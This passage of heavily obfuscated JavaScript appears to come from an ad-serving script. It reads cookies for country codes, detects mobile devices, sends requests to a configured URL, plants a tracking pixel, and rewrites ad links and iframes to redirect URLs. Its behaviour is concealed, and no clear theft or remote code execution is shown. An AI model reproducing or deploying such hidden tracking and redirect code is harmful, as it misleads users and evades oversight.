_0x22448c(_0x5806db-0x99,_0x5862da-0x186,_0x5862da-0xbd,_0x5b5a02);}if(_0x59ccb2[_0xfb7327(0x8a,0xac,-0x8d,-0x104)](_0x5b63d4(0x14e,0xaa,0x21d,0x130),_0x59ccb2[_0xfb7327(0x31b,0x329,0x354,0x2f1)])){var _0x14ecb8=_0x223892?function(){function _0x11f76f(_0x49f712,_0x25e39d,_0x2b83a2,_0x24beeb){return _0x5b63d4(_0x49f712-0x41,_0x24beeb,_0x2b83a2-0x1a5,_0x25e39d-0x181);}if(_0x5259dc){var _0x2e7ac9=_0x19b161[_0x11f76f(0x24e,0x438,0x644,0x545)](_0x288a0a,arguments);return _0x3021ca=null,_0x2e7ac9;}}:function(){};return _0xa25599=![],_0x14ecb8;}else{if(_0x59ccb2[_0x5b63d4(0x6c,0x208,0x4da,0x2db)](typeof cnArgs,_0x59ccb2[_0x5b63d4(-0x8a,-0x218,-0x222,-0x14)])&&cnArgs[_0xfb7327(0x3de,0x198,0x1d6,-0x1e)]){if(_0x59ccb2['nytCo']===_0x59ccb2[_0x5b63d4(-0x1ef,0xe1,-0x210,0x2b)])return _0xfb7327(0x97,-0x30b,-0x109,-0xcd);else{var _0x376235=_0x59ccb2[_0x5b63d4(0x18d,-0x23,0x2e4,0x180)][_0x5b63d4(-0xf7,0x309,0x9f,0xad)]('|'),_0x34c381=-0xdef+-0x2ce+0x10bd*0x1;while(!![]){switch(_0x376235[_0x34c381++]){case'0':_0x42b5d9[_0x5b63d4(-0x1d1,-0x32b,-0x282,-0x1f2)]=function(){};continue;case'1':_0x42b5d9[_0xfb7327(0x288,-0x215,-0xc,0x14a)](_0x59ccb2[_0x5b63d4(0x2a,-0x396,-0x2bf,-0x19a)](_0x59ccb2[_0x5b63d4(0x460,0x1be,0x2f3,0x299)],_0x262dd5));continue;case'2':_0x42b5d9['setRequest'+_0xfb7327(0x216,-0x52,-0x47,-0x1f3)](_0x59ccb2[_0xfb7327(0x216,0x516,0x267,0x10d)],_0x59ccb2[_0x5b63d4(-0x64,-0xa3,-0x85,-0xcf)]);continue;case'3':_0x42b5d9[_0xfb7327(-0x6d,0x1be,-0x40,0xbc)](_0x59ccb2['nXrKP'],cnArgs[_0xfb7327(-0xbd,0x2ed,0x188,0x109)],!![]);continue;case'4':var _0x42b5d9=new XMLHttpRequest();continue;case'5':_0x42b5d9['onerror']=function(){};continue;case'6':this[_0x5b63d4(0x243,-0x21,-0x152,-0x67)]['debug'](_0x5b63d4(-0x381,0x15,-0x32a,-0x23c)+_0x5b63d4(-0x205,0x18d,0x70,0x45)+_0xfb7327(0x127,0x1f0,0x209,0x22a));continue;}break;}}}else this[_0x5b63d4(-0x1fb,0xd9,0x188,-0x67)]['debug'](_0x59ccb2[_0xfb7327(0x1a8,-0x148,-0xe,-0x108)]);}},this[_0x22448c(-0x4b,0x14b,-0x107,0x39e)]=function(_0xe44852,_0x568777,_0x296a49,_0x20fde8,_0x16d55d,_0x389776){function _0x4e15c4(_0x4e51ee,_0x326d94,_0x48e27f,_0x6cbc96){return _0x22448c(_0x4e51ee-0x1f0,_0x6cbc96-0x3fc,_0x48e27f-0xcb,_0x4e51ee);}function _0x52a83e(_0x1b9016,_0x262996,_0x20ff85,_0x1f0d84){return _0x22448c(_0x1b9016-0xb9,_0x20ff85-0x4d5,_0x20ff85-0x31,_0x262996);}var _0x240522={'gxFEm':function(_0x1cae88,_0x3e195f){function _0x20205f(_0x2ecee4,_0x2dc2f,_0x422bc0,_0x37e4e7){return _0x4a2e(_0x2ecee4-0x1c1,_0x37e4e7);}return _0x59ccb2[_0x20205f(0x3dc,0x559,0x389,0x647)](_0x1cae88,_0x3e195f);}};if(_0x59ccb2['oRUXb'](_0x59ccb2['ElpQh'],_0x59ccb2[_0x4e15c4(0x2e3,0x357,0x3a9,0x29a)]))return _0x240522[_0x4e15c4(0x642,0x7f6,0x6e6,0x6d1)](_0x23e3c9[-0x395+-0x22*0x124+0x13f*0x22][_0x52a83e(0x4c1,0x398,0x3c2,0x4ca)],_0x23b524[-0x950+0x5*0x5af+0x3*-0x65e][_0x4e15c4(0x40d,0x12a,0xaa,0x2e9)]);else setTimeout(function(){function _0x278ad2(_0x3a68cf,_0x2e92c9,_0x4ae0fb,_0x4a1afb){return _0x52a83e(_0x3a68cf-0x11e,_0x4a1afb,_0x4ae0fb-0x5d,_0x4a1afb-0x156);}var _0x125bf0=_0x59ccb2[_0x104648(0x4a6,0x317,0x4c1,0x32f)][_0x278ad2(0x332,0x6e7,0x59d,0x5e2)]('|');function _0x104648(_0x34de95,_0x44f5a9,_0x55bcda,_0x367364){return _0x4e15c4(_0x367364,_0x44f5a9-0x7d,_0x55bcda-0x0,_0x44f5a9-0x4b);}var _0x3bcb88=0x40e*0x3+-0x4f2+-0x2a*0x2c;while(!![]){switch(_0x125bf0[_0x3bcb88++]){case'0':this[_0x104648(0x4b1,0x5e7,0x41e,0x7dd)]();continue;case'1':calc=_0x59ccb2['PMDQi'](btoa,_0x59ccb2[_0x278ad2(0x5d8,0x356,0x4b8,0x388)](_0xe44852,_0x16d55d));continue;case'2':d[calc]=0x3*-0x219+0x89a+-0x2*0x127;continue;case'3':this[_0x104648(0x39f,0x39e,0x2c4,0x4c4)][_0x104648(0x5b9,0x446,0x229,0x3b4)](_0x59ccb2[_0x278ad2(0x720,0x792,0x7af,0x912)](_0x20fde8,_0x59ccb2[_0x104648(0x341,0x1fc,0x87,0x449)]));continue;case'4':this[_0x104648(0x53f,0x36e,0x498,0x23a)](_0xe44852,_0x568777,_0x16d55d,_0x389776);continue;case'5':if(this[_0x278ad2(0x43f,0x502,0x489,0x4df)][_0x278ad2(0x779,0x709,0x5c0,0x78c)]())calc=_0x59ccb2[_0x104648(0x597,0x630,0x50b,0x7e9)](_0x59ccb2[_0x278ad2(0x51f,0x498,0x356,0x58a)](_0xe44852,'-'),_0x16d55d);continue;case'6':this[_0x104648(0x642,0x6f5,0x518,0x4a7)](_0x20fde8,encodeURIComponent(JSON[_0x104648(0x38f,0x413,0x48e,0x6c4)](d)),0x1b8a+-0x2e7+-0x188b*0x1);continue;case'7':this[_0x278ad2(0xe5,0x39c,0x311,0x174)](_0x20fde8)?d=JSON[_0x278ad2(0x5ca,0x7c9,0x51e,0x373)](_0x59ccb2[_0x104648(0x263,0x2d1,0xb1,0x30)](decodeURIComponent,this[_0x278ad2(0x34b,0x412,0x311,0x377)](_0x20fde8))):d={};continue;}break;}}[_0x4e15c4(0x5bb,0x766,0x890,0x6b7)](this),_0x59ccb2[_0x4e15c4(-0x5c,0xa7,0x35f,0x175)](0xc0e*-0x2+-0x24db+0x40df,_0x296a49),_0xe44852);},this[_0x22448c(0xd0,0x247,0x308,0x2b6)+_0x1dadd3(0x27b,0x11,0x73,0x474)]=function(_0x58ddd1,_0xdfc24f,_0x45479f){function _0x78bcea(_0x2a1851,_0x519579,_0x453dc0,_0x3a0e16){return _0x1dadd3(_0x2a1851-0x72,_0x3a0e16,_0x453dc0-0x71,_0x3a0e16-0x1e);}function _0x5452e3(_0x1157f9,_0x19a9bb,_0x1d33a0,_0xacb8ad){return _0x1dadd3(_0x19a9bb-0x379,_0x1d33a0,_0x1d33a0-0x19c,_0xacb8ad-0xf7);}var _0x2501fe={'KEhUJ':function(_0x22246e,_0x2054b){return _0x22246e*_0x2054b;},'NtTmI':function(_0xcc95a2,_0x3dfcf7){function _0x333718(_0x4788f6,_0x4344eb,_0x44bb92,_0x4e909e){return _0x4a2e(_0x44bb92-0x154,_0x4e909e);}return _0x59ccb2[_0x333718(0x57b,0x4fa,0x565,0x5fe)](_0xcc95a2,_0x3dfcf7);},'CjqcC':function(_0x5744ef,_0x45b797){function _0x43b6ee(_0x564f01,_0x8de2a3,_0x2ee294,_0x7695dd){return _0x4a2e(_0x7695dd- -0x22a,_0x564f01);}return _0x59ccb2[_0x43b6ee(0x17a,-0x2a9,0x1e6,-0xaf)](_0x5744ef,_0x45b797);},'NkMpY':_0x5452e3(0x86f,0x777,0x870,0x96b)+_0x78bcea(0x22d,0x43e,0x1a5,0x1e1)+_0x78bcea(0x4ca,0x597,0x5c4,0x76d)+_0x5452e3(0xa0f,0x89b,0x840,0x8cd)+_0x78bcea(0xbb,0xb6,-0x1d4,-0x181)+'px','FePPT':_0x59ccb2[_0x78bcea(0x214,-0x88,0x67,-0x7e)],'TKLku':_0x59ccb2[_0x5452e3(0x600,0x3b7,0x530,0x3fa)],'QmsHN':function(_0x14c844,_0x54ad23){return _0x14c844+_0x54ad23;}};if(_0x59ccb2[_0x78bcea(0x125,0x38,0x168,-0x112)](_0x5452e3(0x30c,0x39a,0x4d5,0x3e3),_0x59ccb2[_0x5452e3(0x6e1,0x698,0x745,0x52a)])){var _0x1601a9=this['adParams'][_0x5452e3(0x4fd,0x598,0x82b,0x5a4)+_0x5452e3(0x4af,0x6e1,0x737,0x8a6)]()||_0x59ccb2[_0x5452e3(0x689,0x6be,0x44d,0x430)];if(_0xdfc24f[_0x5452e3(0x66f,0x3e1,0x2c4,0x1f9)]['includes'](_0x59ccb2[_0x5452e3(0x5a2,0x571,0x2c6,0x58b)])&&_0x59ccb2[_0x78bcea(0x578,0x665,0x7a5,0x80e)](JSON[_0x5452e3(0x58a,0x5cd,0x592,0x319)](this['getCookie'](_0x59ccb2[_0x78bcea(0x2d1,0x171,0x427,0x261)]))['r'],'NJ')&&_0x45479f==_0x59ccb2['HvgYU']){var _0x500b4c=new URL(_0x59ccb2[_0x5452e3(0x95d,0x7d0,0x76b,0x8ef)]+_0xdfc24f[_0x78bcea(0x1f0,0xc3,0x151,0x106)]),_0x15f5b0=_0x500b4c[_0x78bcea(0x56b,0x732,0x4b9,0x626)]['replace'](_0x59ccb2['kaghG'],''),_0x4a8790=/\.[a-zA-Z]{2,6}/g,_0x346100=_0x4a8790[_0x78bcea(0x39e,0x33a,0x252,0x18e)](_0x15f5b0);this[_0x78bcea(0x231,0x16,0xfe,0x143)][_0x78bcea(0x2d9,0x9c,0x366,0x525)](_0x59ccb2[_0x5452e3(0x471,0x546,0x2ab,0x4f8)](_0x59ccb2[_0x78bcea(0x3a4,0x169,0x264,0x4f9)],_0x346100)),_0x346100=_0x346100['toString']();if(_0x59ccb2['tQkaZ'](_0x346100,_0x59ccb2[_0x78bcea(0x2ca,0x249,0x57e,0x477)])&&!_0xdfc24f['link'][_0x78bcea(0x3df,0x1e0,0x685,0x2f4)](_0x78bcea(0x392,0x195,0x49f,0x233)+'ca')&&!_0xdfc24f[_0x5452e3(0x5ff,0x3e1,0x335,0x17c)][_0x78bcea(0x3df,0x33f,0x22c,0x1cf)](_0x78bcea(0x524,0x413,0x479,0x33c)+_0x78bcea(0x49c,0x71e,0x33b,0x552))){if(_0x59ccb2['syGUO'](_0x59ccb2[_0x78bcea(0x265,0x3c4,0x49d,0x33c)],_0x59ccb2[_0x5452e3(0x4ee,0x56c,0x561,0x60b)])){var _0x498ae3=_0xdfc24f;this['show'](_0x59ccb2[_0x78bcea(0x13d,0x2b6,-0x16a,0x2f5)](_0x59ccb2['AiJpk'](_0x58ddd1,'-'),_0x346100),_0x498ae3);}else return this['config'];}else{if(_0xdfc24f['link'][_0x78bcea(0x3df,0x4bb,0x645,0x27d)](_0x59ccb2[_0x78bcea(0x461,0x21c,0x502,0x608)])){if(_0x59ccb2[_0x78bcea(0xc7,0x50,0x1f6,0x1cd)](_0x59ccb2[_0x78bcea(0x362,0x5b6,0xb1,0x1c7)],_0x5452e3(0x98e,0x803,0x632,0xa5c)))_0x15aa97[_0x78bcea(0x1e0,0x3d7,-0xbf,0x18e)+_0x78bcea(0xc2,0x225,-0x19,0x154)](_0x59ccb2['MPtTO'],function(){function _0x596666(_0x26d125,_0x1fff99,_0xb471e9,_0x26b8d6){return _0x78bcea(_0x26d125- -0xa7,_0x1fff99-0x147,_0xb471e9-0x146,_0x1fff99);}this[_0x596666(0x50b,0x373,0x5fd,0x62e)]();}['bind'](this)),this[_0x78bcea(0x231,0x4d0,0x3ac,0x2a9)][_0x5452e3(0x73e,0x5e0,0x5f2,0x713)](_0x59ccb2[_0x78bcea(0x416,0x3d5,0x4bd,0x1c8)]);else{var _0x498ae3=_0xdfc24f;_0x498ae3[_0x5452e3(0x47f,0x3e1,0x1bc,0x4c2)]=_0x498ae3[_0x5452e3(0x2d6,0x4f7,0x6e1,0x588)]=_0x59ccb2['AiJpk'](_0x59ccb2[_0x5452e3(0x60b,0x546,0x401,0x4c4)](_0x78bcea(0x470,0x5ae,0x36d,0x3ee)+_0x78bcea(0x22d,0x12f,-0x73,-0x7a)+'/Members/H'+_0x78bcea(0x594,0x77a,0x6e6,0x504)+_0x78bcea(0xbb,0x331,0x23f,0x29)+'px',_0x500b4c['search']),_0x59ccb2[_0x5452e3(0x5b4,0x3b7,0x597,0x629)]);;this['show'](_0x59ccb2[_0x78bcea(0x557,0x56f,0x6ef,0x7ba)](_0x59ccb2[_0x5452e3(0x804,0x567,0x66a,0x3fe)](_0x58ddd1,'-'),_0x346100),_0x498ae3),_0xdfc24f[_0x78bcea(0xda,0x10,0x309,-0xf2)]=_0xdfc24f[_0x5452e3(0x26e,0x4f7,0x5fc,0x2b9)]=_0x59ccb2[_0x78bcea(0x557,0x6c0,0x38c,0x6bd)](_0x59ccb2[_0x5452e3(0x3d5,0x51b,0x54a,0x62d)]+_0x500b4c[_0x78bcea(0x432,0x69e,0x37d,0x2f1)],_0x59ccb2[_0x78bcea(0xb0,-0xd6,0x2c6,0x1df)]);}}else{if(_0xdfc24f['link'][_0x5452e3(0x624,0x6e6,0x8ba,0x540)](_0x59ccb2[_0x5452e3(0x7c7,0x740,0x7ca,0x54a)])){var _0x370bfc=_0x59ccb2['GAwax'][_0x5452e3(0x896,0x64c,0x63b,0x698)]('|'),_0x411d2c=0x22d5+-0x4a1+0x4*-0x78d;while(!![]){switch(_0x370bfc[_0x411d2c++]){case'0':this['show'](_0x59ccb2[_0x5452e3(0x4fb,0x36a,0x24a,0x36c)](_0x58ddd1+'-',_0x346100),_0x498ae3);continue;case'1':_0xdfc24f['link']=_0xdfc24f['iframe']=_0x59ccb2[_0x5452e3(0xacd,0x894,0x87d,0x7d9)](_0x59ccb2['PiiaK'](_0x59ccb2[_0x5452e3(0x3f2,0x5d5,0x60b,0x619)],_0x500b4c[_0x5452e3(0x76e,0x739,0x4a5,0x63e)]),_0x5452e3(0x3de,0x688,0x897,0x8c1));continue;case'2':_0x498ae3[_0x5452e3(0x2b0,0x3e1,0x1ff,0x129)]=_0x498ae3[_0x5452e3(0x2cc,0x4f7,0x4d0,0x248)]=_0x59ccb2[_0x5452e3(0x778,0x5e5,0x394,0x60b)](_0x59ccb2[_0x5452e3(0x76a,0x7ed,0x7dc,0x7aa)](_0x59ccb2[_0x78bcea(0x1ae,0x25c,0x34e,0x31f)],_0x500b4c[_0x5452e3(0x74d,0x739,0x885,0x795)]),_0x59ccb2[_0x5452e3(0x5b2,0x3b7,0x455,0x2be)]);continue;case'3':;continue;case'4':var _0x498ae3=_0xdfc24f;continue;}break;}}else{if(_0xdfc24f[_0x78bcea(0xda,-0x14b,-0x1de,-0x4e)][_0x78bcea(0x3df,0x40c,0x314,0x418)](_0x59ccb2['CzCPH'])){var _0x212291=_0x59ccb2[_0x5452e3(0x6b5,0x84f,0x70c,0x67f)]['split']('|'),_0x48d5a1=0x1*-0x1f3d+0x19ea+0x553;while(!![]){switch(_0x212291[_0x48d5a1++]){case'0':this[_0x78bcea(0x201,0x37e,-0x24,0x3ee)](_0x59ccb2[_0x78bcea(0xfe,-0x1a4,0xb,0x5b)](_0x59ccb2[_0x5452e3(0x903,0x894,0x915,0xa85)](_0x58ddd1,'-'),_0x346100),_0x498ae3);continue;case'1':_0x498ae3[_0x78bcea(0xda,-0x47,-0x137,0xed)]=_0x498ae3[_0x5452e3(0x65f,0x4f7,0x400,0x5e9)]=_0x59ccb2[_0x5452e3(0x472,0x36a,0x2b8,0x312)](_0x59ccb2['Szdmi'](_0x59ccb2[_0x5452e3(0x353,0x4b5,0x3f1,0x21f)],_0x500b4c[_0x78bcea(0x432,0x239,0x4c0,0x345)]),_0x59ccb2[_0x5452e3(0x10a,0x3b7,0x64f,0x5e3)]);continue;case'2':var _0x498ae3=_0xdfc24f;continue;case'3':;continue;case'4':_0xdfc24f[_0x78bcea(0xda,-0x18c,-0xe3,0x26c)]=_0xdfc24f[_0x5452e3(0x612,0x4f7,0x429,0x3e4)]=_0x59ccb2['ucWBk'](_0x59ccb2['lbnfR']+_0x500b4c[_0x5452e3(0x5ee,0x739,0x7ec,0x7e9)],_0x59ccb2[_0x78bcea(0xb0,0x6f,-0xc2,-0x1a6)]);continue;}break;}}else _0x59ccb2[_0x5452e3(0xaaa,0x886,0x6e5,0x821)](_0x59ccb2[_0x78bcea(0x160,0x13,0xb8,0x14a)],_0x59ccb2[_0x78bcea(0x42f,0x3ca,0x210,0x2fe)])?_0xdfc24f[_0x78bcea(0xda,0x104,0xaa,0xa2)]=_0xdfc24f['iframe']=_0x59ccb2[_0x78bcea(0x428,0x4d8,0x457,0x6aa)](_0x59ccb2[_0x78bcea(0x3de,0x3c2,0x22d,0x2de)](_0x59ccb2['lrbcn'](_0x59ccb2[_0x78bcea(0x25e,0x40,0x331,0x12)](_0x59ccb2[_0x5452e3(0x56e,0x789,0x9b9,0x4e2)],_0x346100[_0x5452e3(0x1f4,0x485,0x202,0x2b3)]()),_0x59ccb2[_0x5452e3(0x4bb,0x3f2,0x172,0x5e4)]),_0x500b4c[_0x5452e3(0x7cc,0x739,0x95e,0x790)]),'&forcelp=1'):_0x1425ac[-0x95*0x41+-0x80f*-0x1+0x1*0x1dc6][_0x5452e3(0x9c3,0x711,0x996,0x93b)]['removeChil'+'d'](_0x4c3d39[0x1c3d+-0x1649+-0x2*0x2fa]);}}}this[_0x5452e3(0x67d,0x627,0x58a,0x44b)]()&&this[_0x5452e3(0x47e,0x538,0x7d2,0x5d2)][_0x78bcea(0x2d9,0xff,0x20,0xc7)](_0x59ccb2[_0x78bcea(0x25e,0x146,0x504,0x116)](_0x59ccb2[_0x78bcea(0x487,0x44b,0x2bb,0x2d1)],this[_0x78bcea(0x320,0x8d,0x309,0x20b)]())),this[_0x5452e3(0x625,0x538,0x39f,0x6b2)][_0x78bcea(0x2d9,0x52,0xd2,0x133)](_0x59ccb2[_0x5452e3(0x2d3,0x3f0,0x34d,0x475)]+_0xdfc24f[_0x78bcea(0xda,-0x5e,0x26d,0x242)]);}if(_0xdfc24f[_0x5452e3(0x3e9,0x3e1,0x1a7,0x3bb)][_0x5452e3(0x5ed,0x6e6,0x868,0x60f)](_0x59ccb2['UMAgC'])){var _0x500b4c=new URL(_0x59ccb2['lrbcn'](_0x59ccb2['jGHaP'],_0xdfc24f[_0x78bcea(0x1f0,0x3f8,0x2ed,0x1ff)]));_0xdfc24f[_0x5452e3(0x2cb,0x3e1,0x306,0x1db)]=_0xdfc24f[_0x5452e3(0x6d9,0x4f7,0x52c,0x69a)]=_0x59ccb2[_0x78bcea(0x428,0x405,0x516,0x5c5)](_0x59ccb2[_0x78bcea(0xf0,0x175,0x111,0x82)]+_0x500b4c[_0x5452e3(0x6cf,0x739,0x8b3,0x6f6)],_0x78bcea(0x381,0x1cb,0xca,0x3a6)),this[_0x78bcea(0x320,0x59d,0x35c,0x393)]()&&this['adParams'][_0x5452e3(0x507,0x5e0,0x60e,0x3ea)](_0x59ccb2[_0x5452e3(0x51a,0x419,0x40c,0x353)]('Mobile\x20det'+_0x5452e3(0x679,0x407,0x3df,0x49a),this[_0x5452e3(0x387,0x627,0x3a6,0x844)]())),this[_0x78bcea(0x231,0x1d4,0x7b,0x474)]['debug'](_0x59ccb2[_0x78bcea(0x63,-0x14a,-0x19b,0x255)](_0x78bcea(0x4db,0x5b0,0x2de,0x255)+_0x78bcea(0x2ec,0x3ce,0x38c,0x170)+_0x78bcea(0x3b8,0x275,0x12d,0x613)+'\x20',_0xdfc24f[_0x5452e3(0x58d,0x3e1,0x1ea,0x510)]));}if(!_0xdfc24f[_0x78bcea(0x2e6,0x164,0x1f5,0x317)]){if(_0x59ccb2[_0x78bcea(0x57f,0x61f,0x32a,0x5b2)](_0x59ccb2[_0x78bcea(0x1fc,0x448,0x2fc,0x175)],_0x59ccb2['mkTgI']))this[_0x78bcea(0x231,0x16f,0x347,0x5e)][_0x78bcea(0x2d9,0x417,0x414,0x394)](_0x78bcea(0x5b1,0x3a2,0x6df,0x750)+'\x20/\x201X1\x20bas'+_0x78bcea(0x52c,0x5d2,0x6c2,0x51a)+'d'),_0xdfc24f[_0x78bcea(0x2e6,0x1df,0x38,0x56b)]='data:image'+'/gif;base6'+_0x78bcea(0x339,0x3bb,0x354,0x17d)+'AQABAIAAAP'+'///wAAACH5'+_0x5452e3(0x6f6,0x773,0x74a,0x868)+_0x5452e3(0x8ef,0x7c7,0x6bb,0x764)+_0x5452e3(0x473,0x35f,0x478,0x3a3)+'==';else{let _0x6fa7fb=_0x59ccb2['bTUJA'](_0xc17529,()=>{function _0x55ca24(_0x4aeb66,_0x5682ea,_0x5c9d0b,_0x18c582){return _0x5452e3(_0x4aeb66-0x62,_0x5682ea- -0x134,_0x5c9d0b,_0x18c582-0x65);}function _0x259999(_0x34a09c,_0xdb30f2,_0x19ca93,_0x4fc64a){return _0x5452e3(_0x34a09c-0xf0,_0x4fc64a- -0x1fc,_0x34a09c,_0x4fc64a-0xd7);}_0x5ede53(()=>{function _0x21f2e7(_0x2bf0a1,_0x2007f5,_0x2da5fd,_0x20800c){return _0x4a2e(_0x2bf0a1- -0x1fc,_0x20800c);}_0x7d3f3a['setParams'](_0x4b5020)[_0x21f2e7(0x192,0x321,0x3d2,0x1eb)]();},_0x402699[_0x259999(0x3c9,0x754,0x642,0x4e8)](_0x2501fe[_0x55ca24(0x397,0x3b6,0x5bd,0x2dc)](_0x9e6938[_0x259999(0x15b,0x1f9,0x2e2,0x327)](),0x1363+0xcb4+-0x5*0x413))+(-0x22da+-0x75*0x1b+0x223*0x17)),_0x2501fe[_0x55ca24(0x858,0x61b,0x36e,0x378)](_0xf2bfd5,_0x6fa7fb);},0x2140+-0x851+-0x7*0x301);}}let _0x280c2f=_0x59ccb2[_0x5452e3(0x685,0x8a4,0x60e,0x7c7)];return _0x1601a9=_0x1601a9['replace'](/\[IdName\]/gi,_0x59ccb2[_0x78bcea(0x1f4,-0xc4,0x382,0x52)](_0x59ccb2[_0x78bcea(0x3c7,0x5ed,0x5ce,0x122)],_0x58ddd1)),_0x1601a9=_0x1601a9['replace'](/\[trackingLink\]/gi,_0xdfc24f[_0x5452e3(0x14e,0x3e1,0x410,0x690)]),_0x1601a9=_0x1601a9[_0x78bcea(0x495,0x633,0x5dc,0x3f8)](/\[iframeLink\]/gi,_0xdfc24f[_0x5452e3(0x31c,0x4f7,0x40e,0x459)]),_0x1601a9=_0x1601a9[_0x5452e3(0x696,0x79c,0x96a,0x7ba)](/\[operatorLogo\]/gi,_0x280c2f),_0x1601a9;}else{var _0x45d64f=_0x78bcea(0x306,0x3c1,0x39a,0x550)[_0x78bcea(0x345,0x524,0x19a,0x4f5)]('|'),_0xb64122=-0x1*-0x2327+0x87b*-0x1+-0x1aac;while(!![]){switch(_0x45d64f[_0xb64122++]){case'0':;continue;case'1':_0xba72d8['link']=_0xba72d8[_0x5452e3(0x286,0x4f7,0x60f,0x442)]=_0x2501fe['CjqcC'](_0x2501fe[_0x78bcea(0x429,0x218,0x515,0x473)](_0x2501fe[_0x5452e3(0x59b,0x7a9,0x6b4,0x970)],_0x10be60['search']),_0x5452e3(0x8d1,0x688,0x8b3,0x723));continue;case'2':_0x18d763[_0x78bcea(0xda,0x310,-0xc5,0x1ab)]=_0x2d7e88[_0x78bcea(0x1f0,-0xba,0x2ae,0x40b)]=_0x2501fe['CjqcC'](_0x2501fe[_0x5452e3(0x5d6,0x730,0x626,0x79a)](_0x2501fe[_0x78bcea(0x503,0x6a4,0x570,0x6a5)],_0x3b2370[_0x5452e3(0x8a9,0x739,0x671,0x4e9)]),_0x2501fe[_0x5452e3(0x5e4,0x7f4,0x82b,0x785)]);continue;case'3':this[_0x78bcea(0x201,0x41a,0x198,0x3e2)](_0x2501fe[_0x78bcea(0x2d6,0x274,0x58d,0x36e)](_0x2501fe[_0x78bcea(0x429,0x55f,0x57a,0x178)](_0x568687,'-'),_0x19960f),_0xba72d8);continue;case'4':var _0xba72d8=_0x57b099;continue;}break;}}},this[_0x1dadd3(0x18f,-0x121,0xcd,-0x119)]=function(_0x4d8067,_0x272d0c,_0x36fa15,_0x357a32){var _0x1aa78a={'HnsWX':_0x3ee2a(0x39e,0x3b9,0x620,0x43f)+'+$','DaHTe':function(_0x527056,_0x4c3269){return _0x527056+_0x4c3269;},'RUCZC':function(_0x16c416,_0x198df4){function _0x870d37(_0x2d7529,_0x1007af,_0x42d366,_0x16cd51){return _0x3ee2a(_0x16cd51- -0xa6,_0x1007af-0x1b2,_0x42d366-0x1de,_0x2d7529);}return _0x406566[_0x870d37(0x5f7,0x5ff,0x513,0x56d)](_0x16c416,_0x198df4);},'PZHdE':_0x406566[_0x5bf958(0x6ea,0x45d,0x3c1,0x68e)],'PwxED':function(_0x3ce20f,_0x3a261a){function _0x17732e(_0x36d4cd,_0x48cefc,_0x3e7ade,_0x2a22d4){return _0x5bf958(_0x36d4cd-0x3,_0x48cefc-0x101,_0x3e7ade-0x34,_0x36d4cd);}return _0x406566[_0x17732e(0x908,0x899,0xadb,0x62f)](_0x3ce20f,_0x3a261a);},'cZrAW':function(_0x39efbb,_0x284468){function _0x5b57d2(_0x28d2f6,_0x7fb9e4,_0x32a5ec,_0x3fb596){return _0x5bf958(_0x28d2f6-0x91,_0x7fb9e4-0x3a,_0x32a5ec-0xa6,_0x32a5ec);}return _0x406566[_0x5b57d2(0x7cf,0x6e5,0x61c,0x7f5)](_0x39efbb,_0x284468);},'KekgN':_0x5bf958(0x600,0x828,0xaba,0xa51)+_0x3ee2a(0x3ed,0x226,0x167,0x3cf),'bONeS':function(_0x556cbf,_0xbec792){function _0x31c0b2(_0x196b11,_0x770e7f,_0x2a90b4,_0x5258b8){return _0x5bf958(_0x196b11-0x119,_0x770e7f- -0x66a,_0x2a90b4-0x5,_0x5258b8);}return _0x406566[_0x31c0b2(-0x282,-0x26,-0x13,0x1fe)](_0x556cbf,_0xbec792);},'CYTkd':_0x406566[_0x3ee2a(0x4f6,0x29c,0x799,0x6ce)],'NLyHG':_0x406566['pUzYE'],'sxfvZ':_0x3ee2a(0x3b4,0x2d4,0x514,0x3d9),'LYVZM':_0x5bf958(0x94e,0x828,0x6ce,0x898)+_0x5bf958(0x582,0x5ea,0x4be,0x793),'LdECd':_0x3ee2a(0x32d,0x82,0x45c,0x57f),'Ktqwf':_0x406566[_0x3ee2a(0x488,0x6eb,0x319,0x1dd)],'oWtYk':function(_0x1a1e70,_0x1e691d){return _0x1a1e70+_0x1e691d;},'LDLNC':function(_0x345823,_0x512901){return _0x345823+_0x512901;},'btWIT':_0x406566['BIyUR']};function _0x3ee2a(_0x13a6d2,_0x2286a5,_0x34860a,_0x1e8323){return _0x22448c(_0x13a6d2-0x27,_0x13a6d2-0x5b7,_0x34860a-0x19f,_0x1e8323);}function _0x5bf958(_0x388f9b,_0x2026e5,_0x20ac15,_0x5c7750){return _0x1dadd3(_0x2026e5-0x3a8,_0x5c7750,_0x20ac15-0x1b5,_0x5c7750-0xf6);}if(_0x406566[_0x5bf958(0x391,0x5bf,0x627,0x7c8)](_0x5bf958(0x742,0x7e9,0x53d,0x9f0),_0x406566[_0x3ee2a(0x41b,0x62f,0x194,0x48a)]))this[_0x5bf958(0x5fe,0x567,0x59d,0x6f5)][_0x5bf958(0x6eb,0x60f,0x4eb,0x387)](_0x59ccb2[_0x5bf958(0x91e,0x718,0x94b,0x89d)]),_0x467e51=_0x1c38f8[_0x3ee2a(0x34d,0x217,0x131,0x50d)+'ById'](_0x59ccb2['ALiIM']),_0x2afeb1&&(_0x7b9110[_0x5bf958(0x55a,0x516,0x264,0x2a6)+_0x3ee2a(0x39f,0x121,0x41c,0x392)](_0x59ccb2[_0x5bf958(0x4a6,0x4b0,0x718,0x25c)],function(){function _0x357fa0(_0x44bf6e,_0x3190b5,_0x467a08,_0x5af1d0){return _0x3ee2a(_0x467a08- -0x30,_0x3190b5-0x39,_0x467a08-0x171,_0x3190b5);}this[_0x357fa0(0x7f3,0xa42,0x85f,0x73c)]();}[_0x3ee2a(0x872,0x7de,0x99d,0x723)](this)),this[_0x5bf958(0x7c4,0x567,0x7b7,0x750)][_0x5bf958(0x5ad,0x60f,0x7c4,0x3d7)](_0x5bf958(0xa8d,0x87b,0x670,0x672)+_0x3ee2a(0x405,0x42b,0x17f,0x1cd)+'ed'));else{this[_0x3ee2a(0x50e,0x5e7,0x3b2,0x3b7)][_0x5bf958(0x65f,0x60f,0x75f,0x424)](_0x406566[_0x5bf958(0x1fd,0x416,0x2d0,0x4f0)](_0x406566[_0x3ee2a(0x5ec,0x3b1,0x69f,0x7e4)](_0x406566['OlNfN'](_0x406566[_0x3ee2a(0x59f,0x35e,0x684,0x6ec)],_0x272d0c[_0x3ee2a(0x3b7,0x224,0x3dd,0x104)]),_0x406566[_0x5bf958(0xa3c,0x8da,0x7d8,0x6bc)]),_0x272d0c[_0x5bf958(0x3cb,0x61c,0x6b3,0x5c9)])),country_code=JSON[_0x5bf958(0x72f,0x5fc,0x773,0x408)](this[_0x5bf958(0x2a0,0x3ef,0x5d6,0x338)](_0x3ee2a(0x406,0x676,0x3ea,0x394)))['cC'];if(_0x406566[_0x3ee2a(0x7f3,0x971,0xa1b,0x7b1)](_0x357a32,undefined)){if(_0